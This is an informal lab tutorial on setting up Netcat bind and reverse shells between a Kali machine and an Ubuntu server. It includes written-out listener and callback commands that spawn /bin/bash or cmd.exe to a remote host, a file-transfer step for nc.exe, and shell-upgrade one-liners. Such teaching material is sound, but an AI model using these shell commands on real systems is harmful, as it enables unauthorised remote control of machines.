Bind shells are commonly used by penetration testers to logically set up a service port in a listening state on a targeted system while binding the listening service port to a native shell such as Bourne Again Shell (Bash) on Linux or Command Prompt on Windows; this is commonly referred to as a listener. Once the penetration tester initiates a connection to the listener and a session is established, the penetration tester will gain access to the targeted system’s native shell, whether it’s Bash on Linux or Command Prompt on a Windows-based system.

The following are common attributes of a bind shell for penetration testers: • Bind shells are shells that are bound to a specific port to create a listener for incoming connections from a remote machine. • When a remote machine establishes a connection to the targeted system that is running the listener on the specific bind port, a shell is spawned between the remote machine and the targeted system, therefore, providing remote access to the targeted system. • Bind shells are commonly used by penetration testers when the IP address of the targeted system is known and a listener can be configured on it.
On a NAT-enabled router, the private source IPv4 address is translated into the public IPv4 address on the internet-facing interface on the router before it’s sent on the internet. This means that internet-connected devices will see the sender’s address as the public IPv4 address on the router or modem and not the private IPv4 address of the client on the private network. NAT prevents direct connections between source and destination devices. To learn more about NAT, please visit https://www.comptia.org/content/guides/what-is-network-address-translation.
The penetration tester can use Netcat, Ncat, and even Metasploit to set up bind shells between target and attacker machines. These common cybersecurity tools are very useful for binding an IP address and port number for listeners. Keep in mind that once a shell is established between systems, the penetration tester will be able to remotely execute commands on the targeted system over a network.

The following are common attributes of a reverse shell for penetration testers: • Penetration testers set up a listener on the attacker machine and send instructions to the targeted system to establish a call-back session. • When the targeted system establishes a session to the listener on the attacker machine, a shell is spawned, which enables the penetration tester to remotely execute commands on the target. • Reverse shells are commonly used when the penetration tester does not have direct access to the targeted machine that is behind a NAT-enable router or firewall. Therefore, it is less complex for the compromised system to establish an outbound connection to the internet.
Setting up netcat:
We are going to connect with the target machine it could be either linux/windows machine:
- Power on the
Kali Linux virtual machine, open the Terminal, and use the following commands to create aNetcat listenerthat binds the native bash shell to the listener

nc -nvlp 1234
The following is a breakdown of the preceding commands:
• -n: This specifies to use the IP address only and not perform Domain Name System (DNS) queries
• -l: This specifies to listening for incoming connections
• -v: This specifies using the verbose mode
• -p: This specifies the listening port number
Then power on the virtual machine of windows device, in my case i will be turning on
UBUNTU-SERVERfromPENTEST-NETnetwork. We need to transfer thenetcatexecutable to theubuntu machine.You can use any linux/windows machine to perform this task. Make sure for windwos machine you have transferred thenc.exeusing the upcoming steps , and for linux you may have already installedncby default.- Let’s setup a python web server for transferring files:
# on kali
cd /usr/share/windows-binaries
python3 -m http.server 8080
if 8080 is already in use , try another port like 8000
 Got it.
- Now open up the ubuntu’s browser, head over to your kali’s IP along with the port like this:
kali_ip:8000
- Now let’s connect from the
ubuntumachine to the kali:
nc -nv kali_ip 1234
You will be connected and able to send messages.
- After the connection we can share messages like this:
- To terminate the session, use the
Ctrl + Zkey combination on the keyboard.
If you want to use metasploitable 2 linux for performing this practical, i don’t know if it comes woth wget or not by default. If so then you can use wget kali_ip:port_number nc.exe to get the file from the web server and perform the nc shell practical

Setting up a bind shell:
- Power on the
Kali Linuxvirtual machine, open the Terminal, and use the following commands to create a Netcat listener that binds the native bash shell to the listener:
nc -nvlp 1234 -e /bin/bash
If setting up the listener on a Microsoft Windows system, the nc -nlvp 1234 -e cmd.exe command will enable you to bind the Windows Command Prompt to the listener using Netcat.
- Now establish the connection from
ubuntumachine:
nc -nv 192.168.83.128 1234



To get a Linux Terminal interface when using a bind shell, use the python -c 'import pty; pty.spawn("/bin/bash")' command.

Setting up a reverse shell:
- In this scenario the
UBUNTU-SERVERwill initiate a connection to our listener. - Setting up the listener on
kali linux:
nc -nvlp 1234
- Initiating the connection from
UBUNTU-SERVER:- Before that install the
netcat-traditionalon ubuntu by using the command:sudo apt install netcat-traditional - Then set it default by using the command
sudo update-alternatives --config ncand choosing the option/bin/nc.traditional - Then run the following command:
- Before that install the
nc -nv 192.168.83.128 1234 -e /bin/bash
Till now we are done. Let’s checkout the results and shell upgradation techniques:

shell upgradation:
- I tried to look for
pythonbut it wasn’t installed, then i looked forperl, it was installed but not working idk why. - Then i found a command by googling which is
script /dev/null -c bashwhich gave me an interactive shell:
Perl and python shell upgradation commands:
python -c 'import pty; pty.spawn("/bin/bash")'
perl -e 'exec "/bin/sh";'
perl -e 'exec "/bin/bash";'
Having completed this section, you have learned how to create a reverse shell using Netcat. However, keep in mind that Netcat does not encrypt messages between the Netcat client and server, which can lead to detection. However, it’s worth noting that both Ncat and Socat can be used to provide data encryption between host systems when working with remote shells.
To learn more about Ncat, please visit https://nmap.org/ncat/guide/index.html. To learn more about Socat, please visit https://www.redhat.com/sysadmin/gettingstarted-socat.